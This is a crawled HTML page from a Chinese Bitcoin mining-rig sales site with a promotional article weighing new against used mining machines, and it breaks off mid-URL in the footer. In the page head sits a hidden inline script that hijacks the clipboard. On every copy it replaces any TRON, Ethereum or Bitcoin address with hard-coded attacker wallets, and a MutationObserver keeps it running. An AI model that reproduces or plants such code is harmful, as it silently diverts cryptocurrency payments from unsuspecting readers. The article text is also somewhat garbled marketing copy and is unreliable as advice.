

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shilianm.com/archives/11325.html
body_size: 10848
content:
<!doctype html>
<html lang="zh">
<head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html"/>
    <meta name="viewport" content="width=100%; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>一手矿机与二手矿机，谁更胜一筹？ - 世链矿业网</title>
    <meta name="keywords" content="一手矿机，二手矿机"/>
    <meta name="description" content="有关BTC挖矿，有一个问题是初学者高手都是会顾忌的：BTC挖矿究竟需要挑选一手挖矿机或是二手矿机好呢？"/>
    <link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon"/>
    <link rel="stylesheet" href="/assets/addons/default/css/style.css" media="all" type="text/css">
    <script src="/assets/addons/default/js/jquery-3.5.1.min.js"></script>
    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?a13618d9d164be2aad9f7574f2cf8ae9";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TGdtrT9bgX4EKVWDmbDw8AWziYDCkwdfVt');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x2F8EA2641609E863BE95C71FEB57EE416B43CEBF');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1NqsyzYsZ26zWkHxkoRKrbZo2KGwDgFahk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '39oQi4nN9CSigKSUp9imbXKnEXd8zkSJhs');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>
<body>
<!-- 导航栏 -->
<div class="header section d-none d-lg-block">
    <!-- PC顶部导航 -->
    <div class="header-top header-top-bg">
        <div class="container">
            <div class="row justify-content-between"> <span>世链矿业-专业的比特币矿机买卖商城、蚂蚁矿机托管服务网站</span>
                <div class="header-top-action">
                    <div class="header-top-lan dropdown">
                        <button class="action" data-bs-toggle="dropdown">简体中文</button>
                        <ul class="dropdown-menu">
                            <li><a class="dropdown-item" href="#">简体中文</a></li>
                            <li><a class="dropdown-item" href="#">English</a></li>
                        </ul>
                    </div>
                    <!--          <a href="#" class="action action-2">登录</a>-->
                </div>
                <!-- Header Top Language & Currency End -->
            </div>
        </div>
    </div>
    <!-- PC中间导航 -->
    <div id="header">
        <div class="w1200px top">
            <div class="logo"> <a href="/"> <img src="/uploads/20230306/45b1d0521cb252d1d186243e73985e0f.png" alt=""> </a> </div>
            <div class="nav-right">
                <div class="top-soso fr">
                    <form action="/s.html" method="get">
                        <input type="hidden" name="__searchtoken__" value="1cd6a286efba8124f92940941c337854" />                        <div class="soso-inp clearfloat">
                            <input type="text" name="q" data-suggestion-url="/addons/cms/search/suggestion.html" placeholder="请输入关键词..." />
                            <div class="soso-xiala dropdown">
                                <select class="action" name="selectedtype">
                                    <option value="2"  selected="selected">搜买卖矿机</option>
                                    <option value="1">搜矿机</option>
                                </select>
                            </div>
                            <button class="ss-an"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                <div class="nav">
                    <ul id="nav">
                        <li class="nLi on"><a href="/">首页</a></li>
                        <li class="nLi "><a href="/maimaikuangji">买<i>卖</i>矿机</a></li>
                        <li class="nLi "><a href="/zixun">资讯</a></li>
                        <li class="nLi "><a href="/kuangji">矿机收益</a></li>
                        <li class="nLi "><a href="/quanqiukuangchang">全球矿场</a></li>
                        <li class="nLi "><a href="/kuangchi">矿池</a></li>
                        <li class="nLi "> <a href="/wakuangjiaocheng">挖矿教程</a> </li>
                        <li class="nLi "> <a href="javascript:void(0);">币圈百科</a>
                            <div class="sec_navs">
                                <a href="/kuangjiweixiu.html">矿机维修</a>
                                <a href="/xinshouxuetang.html">新手学堂</a>
                                <a href="/changjianwenti.html">常见问题</a>
                            </div>
                        </li>
                        <li class="nLi "><a href="/zhengce">政策</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- 手机导航栏 -->
<div class="header-mobile d-lg-none">
    <div class="container">
        <div class="row row-cols-2 align-items-center">
            <div class="col">
                <!-- Header Logo Start -->
                <div class="header-logo"> <a href="/"><img src="/uploads/20230306/45b1d0521cb252d1d186243e73985e0f.png" alt=""></a> </div>
                <!-- Header Logo End -->
            </div>
            <div class="col">
                <!-- Header Action Start -->
                <div class="header-action">
                    <a href="javascript:;" class="action search-open"><i class="icofont-search-2"></i></a>
<!--                    <a href="javascript:;" class="action mobile-menu-open"><i class="icofont-navigation-menu"></i></a> -->
                </div>
                <!-- Header Action End -->
            </div>
        </div>
        <div class="tab_box">
            <ul id="ul_box">
                <li class="tab_active"> <span><a href="/">首页</a></span> </li>
                <li class=""> <span><a href="/maimaikuangji">买<i>卖</i>矿机</a></span> </li>
                <li class=""> <span><a href="/zixun">资讯</a></span> </li>
                <li class=""> <span><a href="/kuangji">矿机收益</a></span> </li>
                <li class=""> <span><a href="/quanqiukuangchang">全球矿场</a></span> </li>
                <li class=""> <span><a href="/kuangchi">矿池</a></span> </li>
                <li class=""> <span><a href="/wakuangjiaocheng">挖矿教程</a></span> </li>
                <li class="tab_slist "> <span><a href="javascript:void(0);">币圈百科</a></span> </li>
                <li class=""> <span><a href="/zhengce">政策</a></span> </li>
            </ul>
            <div class="msec_navs">
                <a href="/kuangjiweixiu.html">矿机维修</a>
                <a href="/xinshouxuetang.html">新手学堂</a>
                <a href="/changjianwenti.html">常见问题</a>
            </div>
            <script>
                $(".tab_slist").click(function(){
                    $(".msec_navs").slideToggle(300);
                    if (event.stopPropagation) {
                        event.stopPropagation();
                    }else if (window.event) {
                        window.event.cancelBubble = true;
                    }
                })
                $(document).click(function(){
                    $(".msec_navs").hide();
                })
            </script>
        </div>
    </div>
</div>

<!-- 手机侧面导航 -->
<div class="offcanvas-menu d-lg-none"> <a class="menu-close" href="javascript:;"> <span></span> <span></span> </a>
    <div class="offcanvas-menu-wrapper">
        <div class="header-top-action">
            <div class="header-top-lan dropdown">
                <button class="action" data-bs-toggle="dropdown">简体中文</button>
                <ul class="dropdown-menu">
                    <li><a class="dropdown-item" href="#">简体中文</a></li>
                    <li><a class="dropdown-item" href="#">English</a></li>
                </ul>
            </div>
            <!--      <a href="#" class="action action-2">登录</a> -->
        </div>
        <!-- Header Top Language & Currency End -->
        <!-- Primary Menu Start -->
        <div class="mobile-primary-menu">
            <nav>
                <ul>
                    <li class="active"><a href="/">首页</a></li>
                    <li class=""><a href="/maimaikuangji">买<i>卖</i>矿机</a></li>
                    <li class=""><a href="/zixun">资讯</a></li>
                    <li class=""><a href="/kuangji">矿机收益</a></li>
                    <li class=""><a href="/quanqiukuangchang">全球矿场</a></li>
                    <li class=""><a href="/kuangchi">矿池</a></li>
                    <li class=""><a href="/zhengce">政策</a></li>
                </ul>
            </nav>
        </div>
        <!-- Primary Menu End -->
    </div>
</div>
<div class="menu-overlay"></div>

<!-- 搜索页面 -->
<div class="search-box"> <a class="search-close" href="javascript:;"> <span></span> <span></span> </a>
    <div class="search-wrapper">
        <form action="/s.html" method="get">
            <input type="text" placeholder="请输入关键词" name="q" data-suggestion-url="/addons/cms/search/suggestion.html">
            <button><i class="fa fa-search"></i></button>
        </form>
    </div>
</div>



<style>
    img{width: auto;max-width: 100%}
</style>
<!--面包屑导航-->
<div class="Breadcrumbs">
    <ul class="Breadcrumbs-dh">
        <li class="Breadcrumbs-dh-l1"><a href="/">首页</a></li>
        <li class="Breadcrumbs-dh-l1"><i class="fa fa-angle-right"></i><a href="/maimaikuangji.html">买卖矿机</a></li>
        <li class="Breadcrumbs-dh-l1"><i class="fa fa-angle-right"></i>一手矿机与二手矿机，谁更胜一筹？</li>
    </ul>
</div>

<!--内容部分 -->

<section class="main-content">
    <div class="Bottom-content">
        <div class="adtive">
            <a href="/" target="_blank">

                                <a href="https://www.shilianm.com/archives/25672.html"><span class="adtive_pc"><img src="/uploads/20240131/898f3f0709c79c8ae2eece4a4d7d8cee.png" alt=""></span></a>
                                <a href="https://www.shilianm.com/archives/25672.html"><span class="adtive_mb"><img src="/uploads/20240131/b3f85124d6b4cdb2817c64fb5d4d5aaa.png" alt=""></span></a>
                
<!--                <span class="adtive_pc"><img src="/assets/addons/default/images/blue.jpg" alt=""></span>-->
<!--                <span class="adtive_mb"><img src="/assets/addons/default/images/blue2.jpg" alt=""></span>-->
            </a>
</div>
        <div class="article article-3">
            <div class="article_box">
                <h1 style="font-weight:normal">一手矿机与二手矿机，谁更胜一筹？</h1>
                <div class="profile profile-2">
                    <span class="author author-2">admin</span>
                    <i class="fa fa-clock-o"></i>
                    <span class="article_time article_time-2">2022-06-20</span>
                </div>
                <div class="article_concent">
                    <!--content-->
                    <p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;"><span style="font-family:宋体;">有关</span><a href="http://www.shilianm.com"    target="_blank">BTC</a><span style="font-family:宋体;"><a href="http://www.shilianm.com"    target="_blank">挖矿</a>，有一个问题是初学者高手都是会顾忌的：</span><span style="font-family:Calibri;"><a href="http://www.shilianm.com/tag/btc.html"   >BTC</a></span><span style="font-family:宋体;"><a href="http://www.shilianm.com/tag/wakuang.html"   >挖矿</a>究竟需要挑选一手<a href="http://www.shilianm.com/tag/wakuang.html"   >挖矿</a>机或是二手<a href="http://www.shilianm.com/tag/kuangji.html"   >矿机</a>好呢？挑选二手<a href="http://www.shilianm.com/tag/kuangji.html"   >矿机</a>的益处不言而喻：二手<a href="http://www.shilianm.com/tag/kuangji.html"  >矿机</a>的费用相比于一手<a href="http://www.shilianm.com/tag/wakuang.html"  >挖矿</a>机而言要低许多，会加快<a href="http://www.shilianm.com/tag/wakuang.html"  >挖矿</a>的盈利周期时间；但二手<a href="http://www.shilianm.com/tag/kuangji.html"  >矿机</a>质量参差不齐，假冒伪劣的数不胜数，坑过深一不小心便会掉泥潭不出。</span></span><span style="font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;">一手</span><span style="font-size:10.5pt;"><span style="font-family:宋体;"><a href="http://www.shilianm.com/tag/kuangji.html" >矿机</a></span></span><span style="font-family:宋体;font-size:10.5pt;">质量比二手<a href="http://www.shilianm.com/tag/kuangji.html" >矿机</a>还需要有确保，保修期更长。但是，一手<a href="http://www.shilianm.com/tag/wakuang.html" >挖矿</a>机也有一个特别大的缺点，其价位相对来说较为价格昂贵，盈利周期时间更长。因此挑选一手<a href="http://www.shilianm.com/tag/wakuang.html" >挖矿</a>机得话，最重要的也是需要看自身的标准是不是配对，例如费用预算、预挖周期时间长度、代管矿厂的情形等挑选最合适自身的，而不是挑选现阶段更为热门的。</span><span style="font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;"><span style="font-family:宋体;">二手矿机因为价位较低，是许多想花一点钱练习的初学者的最喜欢，也是一些<a href="http://www.shilianm.com/tag/kuangchang.html"   >矿场</a>填负载的储备之选，但是在下手二手矿机以前必须了解一下坑，防止</span>“猛士踩坑欲消费者维权，无可奈何另一方是流氓，道阻且艰空哀叹”。二手矿机关键由来有两个：一个是挖矿规模性开展新老设备的换置；一个是大挖矿间的运转，是亲戚朋友买卖方式；一个是路人买卖方式，起先能触及到二手矿机一手货源的很少一部分人，</span><span style="font-size:10.5pt;">&nbsp;</span><span style="font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;">但是，如果预挖时间长，且费用预算充足的情形下，实际上这个时候购买一手挖矿机是最合适的。只需有以下几个方面缘故：</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;"><span style="font-family:宋体;">第一，<a href="http://www.shilianm.com/tag/bitebi.html"   >比特币</a>价格逐渐走高，挖矿机价钱可能变得越来越高。先前，因为受乌克兰国家危害，包含<a href="http://www.shilianm.com/tag/xunihuobi.html"   >虚拟货币</a>以内的资本都遭受了很大程度的危害，尤其是</span><a href="http://www.shilianm.com/tag/btc.html"   >BTC</a><span style="font-family:宋体;">，其价钱也是波澜起伏。<a href="http://www.shilianm.com/tag/bitebi.html"   >比特币</a>价格的提高，一定会导致大量的人进场开展挖矿，到时候挖矿机的价位也会水涨床高。因而，借着如今<a href="http://www.shilianm.com/tag/bitebi.html"  >比特币</a>价格都还没涨的太可怕，且挖矿机生生产商还没作出反映，挖矿机或是划算的如今，下手一手挖矿机是一件十分睿智的事儿，这对后面的挖矿盈利时间也尤为重要。</span></span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;">第二，第一季度销售任务和新学期开学的危害，电脑显卡供给量增加，各大网站价钱有下滑的发展趋势。电脑显卡一旦划算，当然这个时候的挖矿机也会遭到危害，尤其是电脑<a href="http://www.shilianm.com/tag/xiankawakuang.html"   >显卡挖矿</a>机，价钱也会随着降低。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;"><span style="font-family:宋体;">第三，受</span>40<span style="font-family:宋体;">系电脑显卡危害，</span><span style="font-family:Calibri;">30</span><span style="font-family:宋体;">系电脑显卡愈发划算，一手挖矿机价钱相较往常更为划算。</span></span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin:0pt 0pt 0.0001pt;text-align:justify;font-family:Calibri;font-size:10.5pt;white-space:normal;"><span style="font-family:宋体;font-size:10.5pt;">因而，有圈里人员表明，如今下手<a href="http://www.shilianm.com"    target="_blank">一手挖矿机</a>，可以说成天时地利，不但价廉物美，还能在这里波收益中抢占主动权，得到挖矿盈利。</span><span style="font-family:宋体;font-size:10.5pt;"><o:p></o:p></span></p>                    <!--content-end-->
                </div>
                <div class="article-mz">
                    <p>免责声明：世链矿业网作为开放的信息发布平台，所有资讯仅代表作者个人观点，与世链矿业网无关。如文章、图片、音频或视频出现侵权、违规及其他不当言论，请提供相关材料，发送到：2785592653@qq.com。</p>
                    <p>风险提示：本站所提供的资讯不代表任何投资暗示。投资有风险，入市须谨慎。</p>
                </div>
                <div class="article_bottom">
                    <div class="article_share">
                        <ul>
                            <p>分享文章：</p>
                            <li><a target="_blank" href="https://service.weibo.com/share/share.php?url=http%3A%2F%2Fwww.shilianm.com%2Farchives%2F11325.html&title=%E4%B8%80%E6%89%8B%E7%9F%BF%E6%9C%BA%E4%B8%8E%E4%BA%8C%E6%89%8B%E7%9F%BF%E6%9C%BA%EF%BC%8C%E8%B0%81%E6%9B%B4%E8%83%9C%E4%B8%80%E7%AD%B9%EF%BC%9F&pic=http%3A%2F%2Fwww.shilian.com%2Fassets%2Fimg%2Fwxs.jpg"><i class="fa fa-weibo"></i></a></li>
                            <li style="position: relative">
                                <a href="#" onmouseover="weixin_over(this)" onmouseout="weixin_out(this)"><i class="fa fa-wechat"></i></a>
                                <div class="weixinbox">
                                    <div class="weixinbox-arrow"></div>
                                    <div class="weixin-p">微信扫一扫</div>
                                    <div class="weixin-img">
                                        <img  src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAABt0lEQVR4nO2aS3KEMAxEVeUD+EhcnSNxAKqUsT7+BGomqyRNdS8A
j59nY0mWBCIURVEURf2NNHS+nuspuktR2dove825nTwu7wNDa1vUeJ/wYUfIY/LV9r7PpVH4UzMU
8o/gfa7J/N1thPxjeNmO13hL/rP9kIfg7WZzR9Gwh+Mn8Z88Ah86M5RPl5wjj8tP2twULB+LpOyt
yAPwseO29w3dzOktsueQPDDvp7T0BNvqZVlcffV38lB87H3G86ly3lRvnJ48IO+ubsPdL+H0YR7k
YfkI2zrXTrk8JsgD89HbkvT80GhaX+tl8ki8pil4KtYys2EeFt4XkQfkM8vupdTIzK7xnzwU37Ow
0cqcq6iLPZDH4nsUz8zMqBbLlzOcPChvAVyml4pFM5TrbT5GHov3fKysuVeE95v6izwin2FbXUe8
efJG504ell9WNtW1clby0Hzsu5/N3QCWb0DWfyWPxe92q3lAi5TJy0ejkzwqP/Y+o7h/79FF/hl8
LApUvKl5lO/nO3lkPsqraI98tgfy/523W5pCtjLTKK7fh5DH4kNnVFau7Fzru/yNPABPURRFUdRv
6gsJIyyRECvWVAAAAABJRU5ErkJggg==
" alt="一手矿机与二手矿机，谁更胜一筹？" />
                                    </div>
                                </div>
                            </li>
                            <li><a target="_blank" href="https://connect.qq.com/widget/shareqq/index.html?url=http%3A%2F%2Fwww.shilianm.com%2Farchives%2F11325.html&title=%E4%B8%80%E6%89%8B%E7%9F%BF%E6%9C%BA%E4%B8%8E%E4%BA%8C%E6%89%8B%E7%9F%BF%E6%9C%BA%EF%BC%8C%E8%B0%81%E6%9B%B4%E8%83%9C%E4%B8%80%E7%AD%B9%EF%BC%9F&source=%E4%B8%80%E6%89%8B%E7%9F%BF%E6%9C%BA%E4%B8%8E%E4%BA%8C%E6%89%8B%E7%9F%BF%E6%9C%BA%EF%BC%8C%E8%B0%81%E6%9B%B4%E8%83%9C%E4%B8%80%E7%AD%B9%EF%BC%9F&desc=%E6%9C%89%E5%85%B3BTC%E6%8C%96%E7%9F%BF%EF%BC%8C%E6%9C%89%E4%B8%80%E4%B8%AA%E9%97%AE%E9%A2%98%E6%98%AF%E5%88%9D%E5%AD%A6%E8%80%85%E9%AB%98%E6%89%8B%E9%83%BD%E6%98%AF%E4%BC%9A%E9%A1%BE%E5%BF%8C%E7%9A%84%EF%BC%9ABTC%E6%8C%96%E7%9F%BF%E7%A9%B6%E7%AB%9F%E9%9C%80%E8%A6%81%E6%8C%91%E9%80%89%E4%B8%80%E6%89%8B%E6%8C%96%E7%9F%BF%E6%9C%BA%E6%88%96%E6%98%AF%E4%BA%8C%E6%89%8B%E7%9F%BF%E6%9C%BA%E5%A5%BD%E5%91%A2%EF%BC%9F&pics=http%3A%2F%2Fwww.shilianm.com%2Fassets%2Faddons%2Fcms%2Fimg%2Fnoimage%2F96.jpg"><i class="fa fa-qq"></i></a></li>
                            <li><a target="_blank" href="https://twitter.com/intent/tweet?url=http://www.shilianm.com/archives/11325.html"><i class="fa fa-twitter"></i></a></li>
                            <li><a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.shilianm.com/archives/11325.html"><i class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" href="https://telegram.me/share/url?url=http://www.shilianm.com/archives/11325.html"><i class="bx bxl-telegram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="content-right">
            <div class="zx-box-r-top">
                <div class="hot-news">
                    <div class="hot-news-title">
                        <h5>热门资讯</h5>
                    </div>
                    <div class="hot-news-list-box">
                                                    <div class="hot-news-list">
                                <div class="hot-news-list-pic"><a target="_blank" href="/archives/12239.html"><img src="http://www.shilianm.com/uploads/20220830/fd87e38828c2f2db3f11756d1d2774dc.png" alt="蚂蚁矿机S9怎么样？蚂蚁矿机S9多久回本？"></a></div>
                                <div class="hot-news-list-word">
                                    <h6><a target="_blank" href="/archives/12239.html">蚂蚁矿机S9怎么样？蚂蚁矿机S9多久回本？</a></h6>
                                    <ul class="article_list_information">
                                        <li class="col-lg-12">
                                            <div class="profile"><span class="article_time"><i class="fa fa-clock-o"></i>08-30 11:45</span></div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                                                    <div class="hot-news-list">
                                <div class="hot-news-list-pic"><a target="_blank" href="/archives/11326.html"><img src="http://www.shilianm.com/assets/addons/cms/img/noimage/45.jpg" alt="矿机购买渠道有哪些？教你避坑！"></a></div>
                                <div class="hot-news-list-word">
                                    <h6><a target="_blank" href="/archives/11326.html">矿机购买渠道有哪些？教你避坑！</a></h6>
                                    <ul class="article_list_information">
                                        <li class="col-lg-12">
                                            <div class="profile"><span class="article_time"><i class="fa fa-clock-o"></i>06-20 18:00</span></div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                                                    <div class="hot-news-list">
                                <div class="hot-news-list-pic"><a target="_blank" href="/archives/11506.html"><img src="http://www.shilianm.com/uploads/20220701/e5ed8d2bb7359884323a078e98eae108.jpg" alt="买个矿机挖币就能赚钱？律师提醒：涉嫌违法，隐患重重!!!"></a></div>
                                <div class="hot-news-list-word">
                                    <h6><a target="_blank" href="/archives/11506.html">买个矿机挖币就能赚钱？律师提醒：涉嫌违法，隐患重重!!!</a></h6>
                                    <ul class="article_list_information">
                                        <li class="col-lg-12">
                                            <div class="profile"><span class="article_time"><i class="fa fa-clock-o"></i>07-06 15:41</span></div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                                                    <div class="hot-news-list">
                                <div class="hot-news-list-pic"><a target="_blank" href="/archives/12175.html"><img src="http://www.shilianm.com/uploads/20220822/4823fa001fa30a158610cedea23836bf.jpg" alt="比特币矿机有哪些牌子？比特币矿机哪个牌子好？"></a></div>
                                <div class="hot-news-list-word">
                                    <h6><a target="_blank" href="/archives/12175.html">比特币矿机有哪些牌子？比特币矿机哪个牌子好？</a></h6>
                                    <ul class="article_list_information">
                                        <li class="col-lg-12">
                                            <div class="profile"><span class="article_time"><i class="fa fa-clock-o"></i>08-22 14:23</span></div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                                                    <div class="hot-news-list">
                                <div class="hot-news-list-pic"><a target="_blank" href="/archives/11388.html"><img src="http://www.shilianm.com/assets/addons/cms/img/noimage/25.jpg" alt="一台以太坊矿机多少钱？"></a></div>
                                <div class="hot-news-list-word">
                                    <h6><a target="_blank" href="/archives/11388.html">一台以太坊矿机多少钱？</a></h6>
                                    <ul class="article_list_information">
                                        <li class="col-lg-12">
                                            <div class="profile"><span class="article_time"><i class="fa fa-clock-o"></i>06-24 17:02</span></div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                                            </div>

                    <div class="tags-box">
                        <div class="hot-news-title">
                            <h5>热门标签</h5>
                        </div>
                        <div class="tags">
                                                                <a target="_blank" href="/tag/shuzihuobiwakuangpingtai.html">数字货币挖矿平台</a>
                                                                    <a target="_blank" href="/tag/wakuang.html">挖矿</a>
                                                                    <a target="_blank" href="/tag/bitebi.html">比特币</a>
                                                                    <a target="_blank" href="/tag/kuangji.html">矿机</a>
                                                                    <a target="_blank" href="/tag/qukuailian.html">区块链</a>
                                                                    <a target="_blank" href="/tag/jiamihuobi.html">加密货币</a>
                                                                    <a target="_blank" href="/tag/kuangchang.html">矿场</a>
                                                                    <a target="_blank" href="/tag/kuangye.html">矿业</a>
                                                                    <a target="_blank" href="/tag/kuangchi.html">矿池</a>
                                                                    <a target="_blank" href="/tag/yuanyuzhou.html">元宇宙</a>
                                                                    <a target="_blank" href="/tag/yitaifang.html">以太坊</a>
                                                                    <a target="_blank" href="/tag/shuzihuobi.html">数字货币</a>
                                                                    <a target="_blank" href="/tag/suanli.html">算力</a>
                                                                    <a target="_blank" href="/tag/bitedalu.html">比特大陆</a>
                                                                    <a target="_blank" href="/tag/kuangjituoguan.html">矿机托管</a>
                                                                    <a target="_blank" href="/tag/xunihuobi.html">虚拟货币</a>
                                                                    <a target="_blank" href="/tag/btc.html">btc</a>
                                                                    <a target="_blank" href="/tag/haiwaikuangchang.html">海外矿场</a>
                                                                    <a target="_blank" href="/tag/bitebikuangji.html">比特币矿机</a>
                                                                    <a target="_blank" href="/tag/kuangjipeizhi.html">矿机配置</a>
                                                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</section>

<!--页脚-->
<style>
    .weixinbox-top{position: absolute;bottom: 60px;left:50%;transform: translate(-50%, 0%);background: #fff;border-radius: 10px;width: 140px;height: 160px;box-shadow:0 0 30px #cccccc;display: none;z-index: 1000}
    .weixinbox{position: absolute;bottom: -180px;left:50%;transform: translate(-50%, 0%);background: #fff;border-radius: 10px;width: 140px;height: 160px;box-shadow:0 0 30px #cccccc;display: none;z-index: 1000}
    .weixinbox-arrow-top{width: 0;height: 0;border-top: 8px solid #fff;border-left: 8px solid transparent;border-right: 8px solid transparent;position: absolute;top: 160px;left: 50%;transform: translate(-50%, 0%);}
    .weixinbox-arrow{width: 0;height: 0;border-bottom: 8px solid #fff;border-left: 8px solid transparent;border-right: 8px solid transparent;position: absolute;top: -8px;left: 50%;transform: translate(-50%, 0%);}
    .weixin-p{text-align: center;line-height: 40px;color:#7a7a7a;font-size: 14px;}
    .weixin-img{width: 100px;height: 100px;margin: auto}
    .weixin-img img{width: 100px;height: 100px;}
</style>
<script>
    function weixin_over(that) {
        // $(that).parent().find('div').show();
    }
    //获取div里面名为"qq"的鼠标移除是将其隐藏
    function weixin_out(that) {
        // $(that).parent().find('div').hide();
    }
</script>
<div class="foot">
    <div class="foot_top">
        <div class="foot_col_lg_1">
            <div class="foot_logo"> <a href="/"><img src="/uploads/20230306/45b1d0521cb252d1d186243e73985e0f.png" alt=""> </a></div>
            <p></p>
            <ul class="Social_app">
                <li><a rel="nofollow" target="_blank" href="https://weibo.com/7649539885/profile?topnav=1&wvr=6&is_all=1"><i class="fa fa-weibo"></i></a></li>
                <li style="position: relative">
                    <a href="#" onmouseover="weixin_over(this)" onmouseout="weixin_out(this)"><i class="fa fa-wechat"></i></a>
                    <div class="weixinbox-top">
                        <div class="weixinbox-arrow-top"></div>
                        <div class="weixin-p">微信扫一扫</div>
                        <div class="weixin-img">
                            <img  src="/uploads/20220511/527cd901d61fd32bd30a734f37e1d91a.jpg"  />
                        </div>
                    </div>
                </li>
                <li><a rel="nofollow" target="_blank" href="https://connect.qq.com/widget/shareqq/index.html?url=http%3A%2F%2Fwww.shilianm.comhttp%3A%2F%2Fwww.shilianm.com%2Farchives%2F11325.html&title=%E4%B8%96%E9%93%BE%E7%9F%BF%E4%B8%9A-%E4%B8%93%E4%B8%9A%E7%9A%84%E6%AF%94%E7%89%B9%E5%B8%81%E7%9F%BF%E6%9C%BA%E4%B9%B0%E5%8D%96%E5%95%86%E5%9F%8E%E3%80%81%E8%9A%82%E8%9A%81%E7%9F%BF%E6%9C%BA%E6%89%98%E7%AE%A1%E6%9C%8D%E5%8A%A1%E7%BD%91%E7%AB%99&source=%E4%B8%96%E9%93%BE%E7%9F%BF%E4%B8%9A-%E4%B8%93%E4%B8%9A%E7%9A%84%E6%AF%94%E7%89%B9%E5%B8%81%E7%9F%BF%E6%9C%BA%E4%B9%B0%E5%8D%96%E5%95%86%E5%9F%8E%E3%80%81%E8%9A%82%E8%9A%81%E7%9F%BF%E6%9C%BA%E6%89%98%E7%AE%A1%E6%9C%8D%E5%8A%A1%E7%BD%91%E7%AB%99&desc=%E4%B8%96%E9%93%BE%E7%9F%BF%E4%B8%9A%E7%BD%91%E4%BD%9C%E4%B8%BA%E4%B8%9A%E5%86%85%E7%9F%A5%E5%90%8D%E7%9F%BF%E4%B8%9A%E5%93%81%E7%89%8C%E7%BD%91%E7%AB%99%EF%BC%8C%E8%81%9A%E5%90%88%E7%9F%BF%E6%9C%BA%E4%B9%B0%E5%8D%96%E5%95%86%E5%9F%8E%2C%E7%9F%BF%E6%9C%BA%E6%89%98%E7%AE%A1%2C%E6%95%B0%E5%AD%97%E8%B4%A7%E5%B8%81%E6%8C%96%E7%9F%BF%E5%B9%B3%E5%8F%B0%2C%E6%AF%94%E7%89%B9%E5%B8%81%E7%9F%BF%E6%9C%BA%2C%E8%9A%82%E8%9A%81%E7%9